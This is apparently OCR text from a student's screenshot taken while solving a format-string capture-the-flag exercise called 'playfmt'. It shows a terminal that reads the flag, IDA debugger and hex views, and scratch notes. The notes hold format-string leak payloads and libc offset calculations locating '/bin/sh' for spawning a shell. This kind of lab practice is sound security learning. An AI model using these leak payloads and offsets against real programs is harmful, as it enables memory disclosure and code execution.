 g.py - Visual Studio Code
檔案(F)
joe@VAIO: ~/joe_data/Desktop/tmp
File Edit View Search Terminal Tabs Help
joe@V... × joe@V... × joe@V... × joe@V... × joe@V... × joe@V... × joe@V... ×
sys
tmp
usr
var
$ cd homt
$ cd home
$ ls
playfmt
$ cd playfmt
$ ls
flag
playfmt
playfmt.c
run.sh
$ cat flag
FLAG{U_h4v3_l34rn33d_fmt_4tt4ck}
$
3
Untitled-3
Untitled-2
File
Enums
IDA View-EIP
libc.so:F7556A98 ;
libc.so:F7556A98
libc.so:F7556A98 loc_F7556A98: ; CODE XREF: libc.so:__gconv_get_al
libc.so:F7556A98 ; libc.so:__gconv_get_alias_db+E02↑
libc.so:F7556A98 cmp large dword ptr gs:0Ch, 0
libc.so:F7556AA0 jz short loc_F7556AA3
libc.so:F7556AA2 lock
libc.so:F7556AA3
libc.so:F7556AA3 loc_F7556AA3: ; CODE XREF: libc.so:__gconv_get_al
EIP libc.so:F7556AA3 sub dword ptr [ebx+3600h], 1
libc.so:F7556AAA jz short loc_F7556AB7
libc.so:F7556AAC lea eax, [ebx+3600h]
libc.so:F7556AB2 call near ptr unk_F762DB10
libc.so:F7556AB7
libc.so:F7556AB7 loc_F7556AB7: ; CODE XREF: libc.so:__gconv_get_al
libc.so:F7556AB7 mov eax, 0FFFFFFFFh
libc.so:F7556ABC jmp loc_F75568AA
libc.so:F7556ABC ;
libc.so:F7556AC1 db 8Dh ;
UNKNOWN F7556AA3: libc.so:loc_F7556AA3
General registers
EDI FFB427A0 [st
EBP 00000000
ESP FFB427A0 [st
EIP F7556AA3 lib
EFL 00010246
Modules
Path
/nfs/undergrad/05/b0590
/home/student/05/b05902
linux-gate.so.1
/lib/ld-linux.so.2
Threads
Decimal Hex State
25411 6343 Read
Hex View-1
0804850F 00 E8 7B FE FF FF 83 C4 10 83 EC 04 6A 04 68 40 ..{.........j.h@
0804851F 86 04 08 68 60 A0 04 08 E8 B4 FE FF FF 83 C4 10 ...h`...........
0804852F 85 C0 74 12 83 EC 0C 68 60 A0 04 08 E8 60 FE FF ..t....h`....`..
0804853F FF 83 C4 10 EB BC 90 90 C9 C3 55 89 E5 83 EC 08 ..........U.....
0804854F 83 EC 0C 68 45 86 04 08 E8 54 FE FF FF 83 C4 10 ...hE....T......
0804855F 83 EC 0C 68 5B 86 04 08 E8 44 FE FF FF 83 C4 10 ...h[....D......
0804856F 83 EC 0C 68 45 86 04 08 E8 34 FE FF FF 83 C4 10 ...hE....4......
0804857F E8 77 FF FF FF 90 C9 C3 8D 4C 24 04 83 E4 F0 FF .w.......L$.....
0804858F 71 FC 55 89 E5 51 83 EC 04 A1 40 A0 04 08 6A 00 q.U..Q....@...j.
0804859F 6A 02 6A 00 50 E8 27 FE FF FF 83 C4 10 E8 98 FF j.j.P.'.........
0000054F 0804854F: play+6
Stack view
FFB427A0 00000001
FFB427A4 FFB42834 [stack]
FFB427A8 FFB4283C [stack]
FFB427AC 00000000
FFB427B0 00000000
FFB427B4 00000000
FFB427B8 F76EC000 libc.so
FFB427BC F7719BE4 ld_2.24
FFB427C0 F7718FCC ld_2.24
FFB427C4 00000000
UNKNOWN FFB427A0: [stack]:FFB42
Output window
Flushing buffers, please wait...ok
F7556AA3: got SIGSEGV signal (Segmentation violation) (exc.code b, tid 25411)
*Untitled1 - Code::Blocks 16.01
File Edit View Search Project Build Debug Fortran wxSmith Tools Tools+ Plugins DoxyBlocks Settings Help
Untitled1.c pokeshop-34db941eafb63d299275864c94e18934.c playfmt-e0e51cdc80405484596e96a17073f93b.c *Untitled1
1 !!%15$p!!%16$p!!%17$p!!
2
3
4 set environment LD_PRELOAD=/home/student/05/b05902086/libc.so
5 b *0x0804853b
6
7 0xf7fd0000 ????
8 0xf7e69020 printf
9 0xf7e38637
10 0xf7e38540 __libc_start_main
11
12 0xf7e20000 0xf7fcd000 r-xp /nfs/undergrad/05/b05902086/libc.so
13 0xf7fcd000 0xf7fce000 ---p /nfs/undergrad/05/b05902086/libc.so
14 0xf7fce000 0xf7fd0000 r--p /nfs/undergrad/05/b05902086/libc.so
15 0xf7fd0000 0xf7fd1000 rw-p /nfs/undergrad/05/b05902086/libc.so
16
17
18
19 %1$p%2$p%3$p%4$p%5$p%6$p%7$p%8$p%9$p
20
21 f7e38637-f7e38637+f7e38540-00018540+03a940
22
23 F7F78E8B-F7E20000
24
25
26
27 sh=0x00158E8B
28 F7E5A940
29
30 0xf7e69020
31 0x0158E8B
32
33 00049020
34
35
36 bin_sh =libc+0158E8B
37
38 printf(arg0,arg1,arg2,arg3,arg4,arg5,arg6)
39
40
41 %7$p
42
43 0x08048584
Logs & others
Code::Blocks Search results Cccc Build log Build messages CppCheck CppCheck messages
File Line Message
Untitled1 Windows (CR+ WINDOWS- Line 4, Column 8 Insert Modified Read/Writ default
英
上午 06:56